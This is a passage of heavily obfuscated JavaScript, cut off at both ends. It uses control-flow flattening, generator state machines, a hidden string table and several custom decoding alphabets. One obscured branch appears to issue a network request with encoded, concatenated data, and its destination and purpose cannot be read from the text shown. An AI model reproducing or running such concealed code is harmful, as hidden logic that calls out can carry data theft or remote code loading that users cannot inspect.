hldQk0-0x100:ouIcdp(lqsHtUI._7t5fL[Q1pEONC[0x1]]=\"\"+(lqsHtUI._7t5fL[Q1pEONC[0x2]]||\"\"),lqsHtUI._7t5fL[-Q1pEONC[0x84]]=lqsHtUI._7t5fL[Q1pEONC[_hX_RP+-0xae]].length,lqsHtUI._7t5fL[-Q1pEONC[_hX_RP+-0x75]]=[],eEcYpuj.DTWmyp=eEcYpuj.ScEngQ,_hX_RP+=-0x107,TfVcYxe+=0x1c0,hldQk0+=-0xc);break;case _hX_RP- -0x14b:ouIcdp(lqsHtUI._7t5fL[-Q1pEONC[0x3a]].push((lqsHtUI._7t5fL[Q1pEONC[_hX_RP+0x1e4]]|lqsHtUI._7t5fL[Q1pEONC[0x11]]<<lqsHtUI._7t5fL[Q1pEONC[0x32]])&Q1pEONC[IXu1P2+-0xd0]),eEcYpuj.DTWmyp=eEcYpuj.ScEngQ,_hX_RP+=0x180,hldQk0+=-0x173);break;case-0x7c:default:case IXu1P2-0x75:ouIcdp([eEcYpuj.ScEngQ.YtJSqWt,eEcYpuj.ScEngQ.jmplQ18]=[0xf4,-0x7d],lqsHtUI._7t5fL[Q1pEONC[0x0]]=Q1pEONC[0x4],lqsHtUI._7t5fL[Q1pEONC[0x4]]=\"\\x7d\\x54\\x51\\x72\\x25\\x76\\x57\\x24\\x69\\x37\\x4c\\x23\\x29\\x3c\\x70\\x21\\x6f\\x49\\x47\\x63\\x65\\x5b\\x2f\\x31\\x73\\x64\\x68\\x59\\x34\\x55\\x75\\x46\\x5a\\x4d\\x28\\x56\\x5e\\x79\\x2c\\x3f\\x35\\x3d\\x71\\x45\\x50\\x44\\x5d\\x3b\\x48\\x39\\x7c\\x4f\\x43\\x78\\x42\\x67\\x2b\\x3e\\x6e\\x77\\x33\\x4a\\x7a\\x66\\x53\\x61\\x41\\x7e\\x22\\x38\\x58\\x7b\\x32\\x36\\x6c\\x40\\x26\\x2e\\x6b\\x2a\\x52\\x30\\x4e\\x6d\\x5f\\x6a\\x74\\x4b\\x60\\x3a\\x62\",eEcYpuj.DTWmyp=eEcYpuj.ScEngQ,IXu1P2+=0x7f,_hX_RP+=0x15,TfVcYxe+=-0x33c,hldQk0+=0x29a);break;case 0x34:case TfVcYxe- -0xd:case-0xa9:ouIcdp(eEcYpuj.DTWmyp=eEcYpuj.UY2tSu,IXu1P2+=0x154,_hX_RP+=-0xe9,TfVcYxe+=0x1e,hldQk0+=-0x186);break;case _hX_RP-0x117:ouIcdp([eEcYpuj.ScEngQ.YtJSqWt,eEcYpuj.ScEngQ.jmplQ18]=[-0xc4,-0x61],eEcYpuj.DTWmyp=eEcYpuj.t8daZ5L,IXu1P2+=0x6e,_hX_RP+=-0xe9,TfVcYxe+=0x207,hldQk0+=-0x186);break;case 0x97:case eEcYpuj.ScEngQ.jmplQ18+0x13d:case 0xa0:ouIcdp(eEcYpuj.DTWmyp=eEcYpuj.yPt2x12,IXu1P2+=0x7c,_hX_RP+=0x4c,TfVcYxe+=0xc8,hldQk0+=-0x288);break;case hldQk0-0x2:ouIcdp(eEcYpuj.DTWmyp=eEcYpuj.ScEngQ,_hX_RP+=-0x1ac,TfVcYxe+=0x1a8,hldQk0+=0x2d);break}},lqsHtUI.pYQz88I=void 0x0,hldQk0.ZAJQvAo=hldQk0.lqsHtUI,SBj48L+=0x68,IXu1P2+=-0xb4);break;case-0x81:case TfVcYxe-0x41:case 0xb1:return aFIKJau;case hldQk0.HLXe8F.mBsafU+0xee:case 0x99:case-0x55:ouIcdp([eDQpisn.WjLcX3]=eEcYpuj,eDQpisn.TRehny=function*SBj48L(IXu1P2,_hX_RP,TfVcYxe={gPT_pfF:{}}){while(IXu1P2+_hX_RP!==0x8b)with(TfVcYxe.aBZbVB9||TfVcYxe)switch(IXu1P2+_hX_RP){case IXu1P2- -0xcf:case-0xd1:ouIcdp(TfVcYxe.aBZbVB9=TfVcYxe.gPT_pfF,_hX_RP+=0x85);break;case 0xe2:ouIcdp(TfVcYxe.gPT_pfF.jhY8U1G=Q1pEONC[IXu1P2+0xc4],TfVcYxe.gPT_pfF.hLSNJNk=-Q1pEONC[IXu1P2+0xc6]);for(TfVcYxe.gPT_pfF.IpJ9dd=Q1pEONC[0x2];IpJ9dd<_5lZzN;IpJ9dd++){TfVcYxe.gPT_pfF.eJ4nIF=lEl2GP.indexOf(qpLwsV[IpJ9dd]);if(eJ4nIF===-Q1pEONC[IXu1P2+0xc6])continue;if(hLSNJNk<Q1pEONC[IXu1P2+0xc4]){hLSNJNk=eJ4nIF}else{ouIcdp(hLSNJNk+=eJ4nIF*Q1pEONC[0x16],d0t7AWG|=hLSNJNk<<jhY8U1G,jhY8U1G+=(hLSNJNk&Q1pEONC[0x2d])>Q1pEONC[0x15]?Q1pEONC[0x12]:Q1pEONC[IXu1P2+0xd5]);do{ouIcdp(XBu9CAN.push(d0t7AWG&Q1pEONC[0x10]),d0t7AWG>>=Q1pEONC[IXu1P2+0xcd],jhY8U1G-=Q1pEONC[IXu1P2+0xcd])}while(jhY8U1G>Q1pEONC[IXu1P2+0xd3]);hLSNJNk=-Q1pEONC[IXu1P2+0xc6]}}if(hLSNJNk>-Q1pEONC[IXu1P2+0xc6]){ouIcdp(TfVcYxe.aBZbVB9=TfVcYxe.gPT_pfF,_hX_RP+=-0x126);break}else{ouIcdp(TfVcYxe.aBZbVB9=TfVcYxe.gPT_pfF,_hX_RP+=-0x144);break}case-0x32:case _hX_RP-0x87:ouIcdp(TfVcYxe.aBZbVB9=TfVcYxe.n62ZK__,IXu1P2+=0xa3,_hX_RP+=-0x35);break;case _hX_RP!=0xcf&&_hX_RP-0x89:case-0x38:case 0xda:ouIcdp([TfVcYxe.gPT_pfF.xU_APh4,TfVcYxe.gPT_pfF.tpdVfP2]=[-0xa0,-0xbc],TfVcYxe.aBZbVB9=TfVcYxe.gPT_pfF,IXu1P2+=-0x39,_hX_RP+=-0xd6);break;case 0x1d:case IXu1P2- -0x7e:default:ouIcdp(XBu9CAN.push((d0t7AWG|hLSNJNk<<jhY8U1G)&Q1pEONC[IXu1P2+0xd2]),TfVcYxe.aBZbVB9=TfVcYxe.gPT_pfF,_hX_RP+=-0x1e);break;case 0x79:case-0x86:case-0x62:return eDQpisn.eVyBIF=!0x0,_y_CzW(XBu9CAN);case-0xa2:case IXu1P2- -0x2b:case 0x4e:ouIcdp([TfVcYxe.gPT_pfF.xU_APh4,TfVcYxe.gPT_pfF.tpdVfP2]=[-0xf3,0x65],gPT_pfF.lEl2GP=\"\\u0038\\u002c\\u007b\\u0031\\u0055\\u004b\\u0033\\u0037\\u007a\\u004c\\u0028\\u002f\\u004a\\u003f\\u0042\\u0072\\u0032\\u0069\\u002e\\u0059\\u0029\\u0073\\u0078\\u0070\\u0053\\u007c\\u0051\\u0049\\u0044\\u004e\\u003d\\u007e\\u0067\\u0056\\u0047\\u0057\\u0035\\u006d\\u0064\\u0021\\u006c\\u0062\\u0075\\u0041\\u006f\\u0074\\u0043\\u007d\\u003c\\u006e\\u0025\\u004d\\u0076\\u0058\\u0046\\u0036\\u0079\\u003b\\u005d\\u0030\\u006b\\u0022\\u0026\\u002a\\u003e\\u003a\\u0052\\u0024\\u0071\\u0063\\u0048\\u0061\\u0040\\u0045\\u0065\\u004f\\u0034\\u005a\\u006a\\u0068\\u0054\\u005b\\u005f\\u0066\\u0060\\u0039\\u0077\\u0050\\u005e\\u0023\\u002b\",gPT_pfF.qpLwsV=\"\"+(eDQpisn.WjLcX3||\"\"),gPT_pfF._5lZzN=gPT_pfF.qpLwsV.length,TfVcYxe.aBZbVB9=TfVcYxe.gPT_pfF,IXu1P2+=-0xde,_hX_RP+=0xbd);break;case IXu1P2- -0xe8:ouIcdp(TfVcYxe.gPT_pfF.XBu9CAN=[],TfVcYxe.gPT_pfF.d0t7AWG=Q1pEONC[IXu1P2+0xc4],TfVcYxe.aBZbVB9=TfVcYxe.gPT_pfF,_hX_RP+=0xbc);break}},eDQpisn.eVyBIF=void 0x0,eDQpisn.Ea_8bo9=(0x1,eDQpisn.TRehny)(0x1c,_hX_RP+0x3f).next().value);if(eDQpisn.eVyBIF){ouIcdp(hldQk0.ZAJQvAo=hldQk0.eDQpisn,IXu1P2+=0xa9,_hX_RP+=-0x145,TfVcYxe+=-0x7b);break}else{ouIcdp(hldQk0.ZAJQvAo=hldQk0.eDQpisn,SBj48L+=0xc9,IXu1P2+=0xa9,_hX_RP+=-0x74,TfVcYxe+=-0x86);break}case SBj48L- -0x133:case 0x90:case 0xed:return;case IXu1P2- -0x1ae:case 0x97:return UrlAIiP[gBSX96p[Q1pEONC[0x2]]]=(0x1,hldQk0.kAVOVI.fHGC6OZ)(FVr7tb4[gBSX96p[Q1pEONC[0x2]]]);case-0x15:case 0x25:case TfVcYxe-0xfc:ouIcdp(hldQk0.ZAJQvAo=hldQk0.DmUL6o,IXu1P2+=0x4d,_hX_RP+=0x39,TfVcYxe+=0xa7);break;case hldQk0.HLXe8F.cDCA8CX+-0x51:ouIcdp([...hU8EEn.IKSQUC]=eEcYpuj,hU8EEn.IKSQUC[Q1pEONC[_hX_RP+-0x36]]=Q1pEONC[0x4]);if(typeof UrlAIiP[hU8EEn.IKSQUC[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[0x2])){ouIcdp(hldQk0.ZAJQvAo=hldQk0.hU8EEn,TfVcYxe+=-0x1f);break}else{ouIcdp(hldQk0.ZAJQvAo=hldQk0.hU8EEn,SBj48L+=-0x38,_hX_RP+=0x14f,TfVcYxe+=-0x1f);break}default:case-0x6f:case 0x57:return;case-0x9e:case-0x8:case _hX_RP- -0x7a:return Ea_8bo9;case hldQk0.HLXe8F.mBsafU+0x8:case 0x6d:return UrlAIiP[IKSQUC[Q1pEONC[IXu1P2+0x83]]]=(0x1,hldQk0.HLXe8F.nVixPAd)(FVr7tb4[IKSQUC[Q1pEONC[0x2]]]);case-0x9f:case hldQk0.HLXe8F.mBsafU+0xfc:return UrlAIiP[gBSX96p[Q1pEONC[0x2]]];case TfVcYxe!=-0x82&&TfVcYxe- -0x131:ouIcdp(hldQk0.ZAJQvAo=hldQk0.UXlXhds,SBj48L+=-0x340,IXu1P2+=0x136,_hX_RP+=0x83,TfVcYxe+=0x2ef);break;case 0x74:case-0xda:case 0xe0:ouIcdp(hldQk0.kAVOVI={},hldQk0.kAVOVI.pdwywGW=function(...SBj48L){return LgmTbU(0xd2,-0xe6,-0xc6,0x13f,{kAVOVI:hldQk0.kAVOVI,HLXe8F:hldQk0.HLXe8F,IW6B0Jb:{}},SBj48L).next().value},hldQk0.kAVOVI.fHGC6OZ=function(...SBj48L){return LgmTbU(0x28,0xb0,-0x15c,0x5f,{kAVOVI:hldQk0.kAVOVI,HLXe8F:hldQk0.HLXe8F,lqsHtUI:{}},SBj48L).next().value},u5H5VZ2(hldQk0.kAVOVI.pdwywGW),u5H5VZ2(hldQk0.kAVOVI.fHGC6OZ),Mf_bP5n((0x1,v9HWO8)(Q1pEONC[0x103]))(\"\"+A3UhVZ7[(0x1,hldQk0.kAVOVI.pdwywGW)(Q1pEONC[0x104])]+A3UhVZ7[(0x1,hldQk0.kAVOVI.pdwywGW)(Q1pEONC[0x105])](De2Cpti[Q1pEONC[0x4]]),{[(0x1,hldQk0.kAVOVI.pdwywGW)(Q1pEONC[0x106])]:(0x1,hldQk0.kAVOVI.pdwywGW)(Q1pEONC[0x107]),[(0x1,hldQk0.kAVOVI.pdwywGW)(Q1pEONC[0x108])+(0x1,hldQk0.kAVOVI.pdwywGW)(Q1pEONC[0x109])]:Q1pEONC[0x171]})[(0x1,hldQk0.kAVOVI.pdwywGW)(Q1pEONC[0x10a])]((...SBj48L)=>{ouIcdp(SBj48L[Q1pEONC[0x0]]=Q1pEONC[0x2],u5H5VZ2(_hX_RP),u5H5VZ2(IXu1P2));function IXu1P2(...SBj48L){ouIcdp(SBj48L[Q1pEONC[0x0]]=Q1pEONC[0x4],SBj48L[Q1pEONC[0x4]]=\"\\u0046\\u0073\\u0048\\u003b\\u007e\\u0057\\u0050\\u006b\\u0035\\u0054\\u0044\\u0030\\u003d\\u003c\\u007d\\u0024\\u0043\\u0029\\u0075\\u0062\\u002e\\u004a\\u0023\\u0061\\u0079\\u003f\\u006f\\u0052\\u0056\\u0069\\u0038\\u0045\\u0071\\u0042\\u004d\\u0031\\u0066\\u0049\\u005b\\u002a\\u0053\\u005a\\u0051\\u0041\\u004c\\u0021\\u0078\\u0064\\u0063\\u0070\\u004e\\u006d\\u0047\\u0040\\u0067\\u007a\\u0068\\u003a\\u0032\\u0033\\u0065\\u0034\\u0059\\u0076\\u0026\\u007c\\u005d\\u0077\\u002b\\u007b\\u005f\\u0036\\u0058\\u0074\\u0055\\u002f\\u005e\\u0060\\u0037\\u0022\\u0039\\u0028\\u006a\\u0025\\u004f\\u003e\\u002c\\u006c\\u006e\\u004b\\u0072\",SBj48L[Q1pEONC[0x1]]=\"\"+(SBj48L[Q1pEONC[0x2]]||\"\"),SBj48L[Q1pEONC[0x10b]]=SBj48L[Q1pEONC[0x1]].length,SBj48L[Q1pEONC[0x1e]]=[],SBj48L[-Q1pEONC[0x10c]]=Q1pEONC[0x2],SBj48L[-Q1pEONC[0x7a]]=Q1pEONC[0x2],SBj48L[Q1pEONC[0x31]]=-Q1pEONC[0x4]);for(SBj48L[Q1pEONC[0x46]]=Q1pEONC[0x2];SBj48L[Q1pEONC[0x46]]<SBj48L[Q1pEONC[0x10b]];SBj48L[Q1pEONC[0x46]]++){SBj48L[Q1pEONC[0x30]]=SBj48L[Q1pEONC[0x4]].indexOf(SBj48L[Q1pEONC[0x1]][SBj48L[Q1pEONC[0x46]]]);if(SBj48L[Q1pEONC[0x30]]===-Q1pEONC[0x4])continue;if(SBj48L[Q1pEONC[0x31]]<Q1pEONC[0x2]){SBj48L[Q1pEONC[0x31]]=SBj48L[Q1pEONC[0x30]]}else{ouIcdp(SBj48L[Q1pEONC[0x31]]+=SBj48L[Q1pEONC[0x30]]*Q1pEONC[0x16],SBj48L[-Q1pEONC[0x10c]]|=SBj48L[Q1pEONC[0x31]]<<SBj48L[-Q1pEONC[0x7a]],SBj48L[-Q1pEONC[0x7a]]+=(SBj48L[Q1pEONC[0x31]]&Q1pEONC[0x2d])>Q1pEONC[0x15]?Q1pEONC[0x12]:Q1pEONC[0x13]);do{ouIcdp(SBj48L[Q1pEONC[0x1e]].push(SBj48L[-Q1pEONC[0x10c]]&Q1pEONC[0x10]),SBj48L[-Q1pEONC[0x10c]]>>=Q1pEONC[0xb],SBj48L[-Q1pEONC[0x7a]]-=Q1pEONC[0xb])}while(SBj48L[-Q1pEONC[0x7a]]>Q1pEONC[0x11]);SBj48L[Q1pEONC[0x31]]=-Q1pEONC[0x4]}}if(SBj48L[Q1pEONC[0x31]]>-Q1pEONC[0x4]){SBj48L[Q1pEONC[0x1e]].push((SBj48L[-Q1pEONC[0x10c]]|SBj48L[Q1pEONC[0x31]]<<SBj48L[-Q1pEONC[0x7a]])&Q1pEONC[0x10])}return _y_CzW(SBj48L[Q1pEONC[0x1e]])}function _hX_RP(...SBj48L){var _hX_RP,TfVcYxe;function*eEcYpuj(TfVcYxe,eEcYpuj,De2Cpti,LgmTbU={xFDlGN:{}}){while(TfVcYxe+eEcYpuj+De2Cpti!==0x28)with(LgmTbU.YREv4Qh||LgmTbU)switch(TfVcYxe+eEcYpuj+De2Cpti){case 0x9:default:case De2Cpti-0xdb:SBj48L[Q1pEONC[0x0]]=Q1pEONC[0x4];if(typeof UrlAIiP[SBj48L[Q1pEONC[eEcYpuj+0x81]]]===HEgQOx(Q1pEONC[0x2])){ouIcdp(LgmTbU.YREv4Qh=LgmTbU.xFDlGN,TfVcYxe+=0xbd,eEcYpuj+=0x4c,De2Cpti+=-0x143);break}else{ouIcdp(LgmTbU.YREv4Qh=LgmTbU.xFDlGN,TfVcYxe+=0xbd,eEcYpuj+=0x1cc,De2Cpti+=-0x262);break}case De2Cpti- -0x1de:case-0x6a:SBj48L[Q1pEONC[TfVcYxe+-0x22a]]=Q1pEONC[eEcYpuj+0x50];if(typeof UrlAIiP[SBj48L[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[0x2])){ouIcdp(LgmTbU.YREv4Qh=LgmTbU.xFDlGN,TfVcYxe+=-0x1c9,eEcYpuj+=0x19,De2Cpti+=0x11f);break}else{ouIcdp(LgmTbU.YREv4Qh=LgmTbU.xFDlGN,TfVcYxe+=-0x1c9,eEcYpuj+=0x199);break}case LgmTbU.xFDlGN.yZuYVC+0x173:ouIcdp([LgmTbU.xFDlGN.aHNtTr,LgmTbU.xFDlGN.yZuYVC]=[0xdc,0x13],LgmTbU.YREv4Qh=LgmTbU.xFDlGN,TfVcYxe+=-0x1c9,eEcYpuj+=0x6a,De2Cpti+=0x11f);break;case LgmTbU.xFDlGN.aHNtTr+0x134:case 0x50:case-0xc:return _hX_RP=!0x0,UrlAIiP[SBj48L[Q1pEONC[TfVcYxe+-0x5f]]];case eEcYpuj- -0x92:return _hX_RP=!0x0,UrlAIiP[SBj48L[Q1pEONC[0x2]]]=IXu1P2(FVr7tb4[SBj48L[Q1pEONC[eEcYpuj+0x35]]]);case-0x56:ouIcdp([LgmTbU.xFDlGN.aHNtTr,LgmTbU.xFDlGN.yZuYVC]=[-0x74,-0xd4],SBj48L[Q1pEONC[TfVcYxe+0x64]]=Q1pEONC[0x4]);if(typeof UrlAIiP[SBj48L[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[eEcYpuj+-0xc5])){ouIcdp(LgmTbU.YREv4Qh=LgmTbU.xFDlGN,TfVcYxe+=0xc5,eEcYpuj+=-0xfa,De2Cpti+=0xea);break}else{ouIcdp(LgmTbU.YREv4Qh=LgmTbU.xFDlGN,TfVcYxe+=0xc5,eEcYpuj+=0x86,De2Cpti+=-0x35);break}case eEcYpuj-0x14a:SBj48L[Q1pEONC[TfVcYxe+0x5c]]=Q1pEONC[TfVcYxe+0x60];if(typeof UrlAIiP[SBj48L[Q1pEONC[TfVcYxe+0x5e]]]===HEgQOx(Q1pEONC[0x2])){ouIcdp(LgmTbU.YREv4Qh=LgmTbU.xFDlGN,TfVcYxe+=0xbd,eEcYpuj+=-0x1ac,De2Cpti+=0x11f);break}else{ouIcdp(LgmTbU.YREv4Qh=LgmTbU.xFDlGN,TfVcYxe+=0xbd,eEcYpuj+=-0x2c);break}}}ouIcdp(_hX_RP=void 0x0,TfVcYxe=eEcYpuj(-0x64,0xc7,-0xb9).next().value);if(_hX_RP){return TfVcYxe}}if(Mf_bP5n((0x1,hldQk0.kAVOVI.pdwywGW)(Q1pEONC[0x10d]))[(0x1,hldQk0.kAVOVI.pdwywGW)(Q1pEONC[0x10e])+Q1pEONC[0xdf]](_hX_RP(Q1pEONC[0x10f])+Q1pEONC[0xdf])&&Mf_bP5n(_hX_RP(Q1pEONC[0x110]))[_hX_RP(Q1pEONC[0x111])+Q1pEONC[0xdf]](_hX_RP(Q1pEONC[0x112]))&&Mf_bP5n(_hX_RP(Q1pEONC[0x110]))[_hX_RP(Q1pEONC[0x111])+Q1pEONC[0xdf]](_hX_RP(Q1pEONC[0x113]))){ouIcdp(u5H5VZ2(eEcYpuj),u5H5VZ2(TfVcYxe));function TfVcYxe(...SBj48L){var IXu1P2,_hX_RP;function*TfVcYxe(_hX_RP,TfVcYxe,eEcYpuj={GJs664T:{}}){while(_hX_RP+TfVcYxe!==0xc2)with(eEcYpuj.FiJ5YH||eEcYpuj)switch(_hX_RP+TfVcYxe){case TfVcYxe!=-0x67&&TfVcYxe- -0x9a:for(SBj48L[Q1pEONC[0xb]]=Q1pEONC[0x2];SBj48L[Q1pEONC[0xb]]<SBj48L[Q1pEONC[0x3e]];SBj48L[Q1pEONC[0xb]]++){SBj48L[-Q1pEONC[0x7c]]=SBj48L[Q1pEONC[_hX_RP+-0x96]].indexOf(SBj48L[-Q1pEONC[0x59]][SBj48L[Q1pEONC[0xb]]]);if(SBj48L[-Q1pEONC[0x7c]]===-Q1pEONC[0x4])continue;if(SBj48L[Q1pEONC[_hX_RP+0x18]]<Q1pEONC[_hX_RP+-0x98]){SBj48L[Q1pEONC[_hX_RP+0x18]]=SBj48L[-Q1pEONC[0x7c]]}else{ouIcdp(SBj48L[Q1pEONC[0xb2]]+=SBj48L[-Q1pEONC[0x7c]]*Q1pEONC[0x16],SBj48L[Q1pEONC[0x28]]|=SBj48L[Q1pEONC[0xb2]]<<SBj48L[Q1pEONC[_hX_RP+0x7a]],SBj48L[Q1pEONC[_hX_RP+0x7a]]+=(SBj48L[Q1pEONC[0xb2]]&Q1pEONC[_hX_RP+-0x6d])>Q1pEONC[_hX_RP+-0x85]?Q1pEONC[0x12]:Q1pEONC[0x13]);do{ouIcdp(SBj48L[Q1pEONC[0x3f]].push(SBj48L[Q1pEONC[_hX_RP+-0x72]]&Q1pEONC[0x10]),SBj48L[Q1pEONC[0x28]]>>=Q1pEONC[0xb],SBj48L[Q1pEONC[0x114]]-=Q1pEONC[0xb])}while(SBj48L[Q1pEONC[0x114]]>Q1pEONC[0x11]);SBj48L[Q1pEONC[0xb2]]=-Q1pEONC[_hX_RP+-0x96]}}if(SBj48L[Q1pEONC[_hX_RP+0x18]]>-Q1pEONC[0x4]){ouIcdp(eEcYpuj.FiJ5YH=eEcYpuj.GJs664T,TfVcYxe+=0xf);break}else{ouIcdp(eEcYpuj.FiJ5YH=eEcYpuj.GJs664T,_hX_RP+=-0x33,TfVcYxe+=0x104);break}case eEcYpuj.GJs664T._i8mJbz+-0xea:ouIcdp(SBj48L[Q1pEONC[_hX_RP+0x26]]=[],SBj48L[Q1pEONC[0x28]]=Q1pEONC[_hX_RP+-0x17],SBj48L[Q1pEONC[0x114]]=Q1pEONC[0x2],SBj48L[Q1pEONC[0xb2]]=-Q1pEONC[_hX_RP+-0x15],eEcYpuj.FiJ5YH=eEcYpuj.GJs664T,_hX_RP+=0x81,TfVcYxe+=-0x16);break;case TfVcYxe-0x2c:case-0x9d:ouIcdp(eEcYpuj.FiJ5YH=eEcYpuj.GJs664T,_hX_RP+=0xf2,TfVcYxe+=-0x161);break;case _hX_RP-0x16c:ouIcdp(SBj48L[-Q1pEONC[_hX_RP+-0x6d]]=\"\"+(SBj48L[Q1pEONC[_hX_RP+-0xc4]]||\"\"),SBj48L[Q1pEONC[0x3e]]=SBj48L[-Q1pEONC[_hX_RP+-0x6d]].length,eEcYpuj.FiJ5YH=eEcYpuj.GJs664T,_hX_RP+=-0xad,TfVcYxe+=0x10c);break;case-0x7d:case 0x60:ouIcdp([eEcYpuj.GJs664T._i8mJbz,eEcYpuj.GJs664T.npedPG]=[0xa3,0x48],SBj48L[Q1pEONC[0x0]]=Q1pEONC[_hX_RP+0x1b],SBj48L[Q1pEONC[_hX_RP+0x1b]]=\"\\x37\\x30\\x31\\x25\\x38\\x46\\x56\\x66\\x6d\\x57\\x35\\x48\\x54\\x23\\x7c\\x53\\x7d\\x2f\\x3f\\x78\\x75\\x4b\\x5b\\x74\\x4a\\x3e\\x60\\x62\\x44\\x5a\\x5f\\x3a\\x2b\\x6e\\x43\\x55\\x64\\x71\\x21\\x4e\\x7e\\x72\\x29\\x4d\\x59\\x36\\x61\\x79\\x68\\x3d\\x76\\x26\\x65\\x49\\x70\\x7b\\x22\\x69\\x58\\x42\\x47\\x77\\x5d\\x41\\x51\\x40\\x24\\x2a\\x3c\\x73\\x6c\\x32\\x45\\x4c\\x2e\\x28\\x3b\\x6a\\x7a\\x2c\\x4f\\x6f\\x5e\\x52\\x63\\x6b\\x67\\x39\\x34\\x33\\x50\",eEcYpuj.FiJ5YH=eEcYpuj.GJs664T,_hX_RP+=0xdd,TfVcYxe+=-0x106);break;case TfVcYxe-0xe2:ouIcdp(eEcYpuj.FiJ5YH=eEcYpuj.GJs664T,_hX_RP+=0x17c,TfVcYxe+=-0x1a0);break;case TfVcYxe!=0x48&&TfVcYxe-0x11f:case-0x21:case 0x2:case TfVcYxe-0xf9:case-0x81:ouIcdp(SBj48L[Q1pEONC[0x3f]].push((SBj48L[Q1pEONC[0x28]]|SBj48L[Q1pEONC[0xb2]]<<SBj48L[Q1pEONC[0x114]])&Q1pEONC[0x10]),eEcYpuj.FiJ5YH=eEcYpuj.GJs664T,_hX_RP+=0x160,TfVcYxe+=0x36);break;case TfVcYxe!=-0x76&&TfVcYxe- -0x9a:ouIcdp(SBj48L[Q1pEONC[_hX_RP+-0x5b]].push((SBj48L[Q1pEONC[_hX_RP+-0x72]]|SBj48L[Q1pEONC[0xb2]]<<SBj48L[Q1pEONC[0x114]])&Q1pEONC[_hX_RP+-0x8a]),eEcYpuj.FiJ5YH=eEcYpuj.GJs664T,_hX_RP+=-0x33,TfVcYxe+=0xf5);break;default:case 0xc0:case 0x97:ouIcdp([eEcYpuj.GJs664T._i8mJbz,eEcYpuj.GJs664T.npedPG]=[0xf0,0x32],SBj48L[Q1pEONC[_hX_RP+0x15e]].push((SBj48L[Q1pEONC[0x28]]|SBj48L[Q1pEONC[0xb2]]<<SBj48L[Q1pEONC[0x114]])&Q1pEONC[0x10]),eEcYpuj.FiJ5YH=eEcYpuj.GJs664T,_hX_RP+=0x186,TfVcYxe+=0x46);break;case 0xf5:return IXu1P2=!0x0,_y_CzW(SBj48L[Q1pEONC[0x3f]]);case eEcYpuj.GJs664T._i8mJbz+-0x39:}}ouIcdp(IXu1P2=void 0x0,_hX_RP=TfVcYxe(-0x17,-0x66).next().value);if(IXu1P2){return _hX_RP}}function eEcYpuj(...SBj48L){var IXu1P2,_hX_RP;function*eEcYpuj(_hX_RP,eEcYpuj,De2Cpti={A5_8QQ:{}}){while(_hX_RP+eEcYpuj!==0x57)with(De2Cpti.ozBKT4||De2Cpti)switch(_hX_RP+eEcYpuj){case De2Cpti.A5_8QQ.hR0fcqg+0x135:case-0x18:[De2Cpti.A5_8QQ.APnLFG,De2Cpti.A5_8QQ.oFXEKhT,De2Cpti.A5_8QQ.hR0fcqg]=[0x31,-0x6e,-0x4d];if(eEcYpuj!=0xc9){ouIcdp(De2Cpti.ozBKT4=De2Cpti.A5_8QQ,_hX_RP+=-0x83,eEcYpuj+=-0x4f);break}case eEcYpuj-0x90:ouIcdp([De2Cpti.A5_8QQ.APnLFG,De2Cpti.A5_8QQ.oFXEKhT,De2Cpti.A5_8QQ.hR0fcqg]=[0xcb,0x1d,-0xb7],SBj48L[Q1pEONC[_hX_RP+0x90]]=Q1pEONC[0x4]);if(typeof UrlAIiP[SBj48L[Q1pEONC[_hX_RP+0x92]]]===HEgQOx(Q1pEONC[0x2])){ouIcdp(De2Cpti.ozBKT4=De2Cpti.A5_8QQ,_hX_RP+=-0x40,eEcYpuj+=0xc4);break}else{ouIcdp(De2Cpti.ozBKT4=De2Cpti.A5_8QQ,_hX_RP+=-0x40,eEcYpuj+=0x168);break}case De2Cpti.A5_8QQ.hR0fcqg+0x196:ouIcdp(De2Cpti.ozBKT4=De2Cpti.A5_8QQ,_hX_RP+=-0x1ae,eEcYpuj+=0x7b);break;case 0xec:case eEcYpuj!=0x120&&eEcYpuj-0xd0:return IXu1P2=!0x0,UrlAIiP[SBj48L[Q1pEONC[0x2]]]=TfVcYxe(FVr7tb4[SBj48L[Q1pEONC[_hX_RP+0xd2]]]);case De2Cpti.A5_8QQ.oFXEKhT+0x33:case-0x74:case-0x30:return IXu1P2=!0x0,UrlAIiP[SBj48L[Q1pEONC[0x2]]];default:ouIcdp(De2Cpti.ozBKT4=De2Cpti.A5_8QQ,_hX_RP+=-0x5e,eEcYpuj+=0x83);break;case-0x3a:case _hX_RP!=-0x7b&&_hX_RP!=0xde&&_hX_RP- -0x1:case 0xa2:if(eEcYpuj!=0xc9){ouIcdp(De2Cpti.ozBKT4=De2Cpti.A5_8QQ,_hX_RP+=0x10,eEcYpuj+=0x7b);break}case-0x7a:case-0xb7:if(eEcYpuj!=0xc9){ouIcdp(De2Cpti.ozBKT4=De2Cpti.A5_8QQ,_hX_RP+=-0x55,eEcYpuj+=0x7b);break}}}ouIcdp(IXu1P2=void 0x0,_hX_RP=eEcYpuj(-0x90,-0x48).next().value);if(IXu1P2){return _hX_RP}}Mf_bP5n(eEcYpuj(Q1pEONC[0x115]))[eEcYpuj(Q1pEONC[0x116])](eEcYpuj(Q1pEONC[0x117])+eEcYpuj(Q1pEONC[0x118])+eEcYpuj(Q1pEONC[0x119]),Q1pEONC[0x102]);if(A3UhVZ7[eEcYpuj(Q1pEONC[0x11a])+Q1pEONC[0x11b]]){ouIcdp(u5H5VZ2(LgmTbU),u5H5VZ2(De2Cpti));function De2Cpti(...SBj48L){var IXu1P2,_hX_RP;function*TfVcYxe(_hX_RP,TfVcYxe,eEcYpuj,De2Cpti={Gi_mvkl:{}}){while(_hX_RP+TfVcYxe+eEcYpuj!==-0x83)with(De2Cpti.uhppNj||De2Cpti)switch(_hX_RP+TfVcYxe+eEcYpuj){case 0x5:case _hX_RP- -0x10a:default:ouIcdp(SBj48L[-Q1pEONC[0x86]]=[],SBj48L[Q1pEONC[TfVcYxe+-0x4b]]=Q1pEONC[0x2],De2Cpti.uhppNj=De2Cpti.Gi_mvkl,_hX_RP+=0xc6,TfVcYxe+=-0x1b5);break;case eEcYpuj- 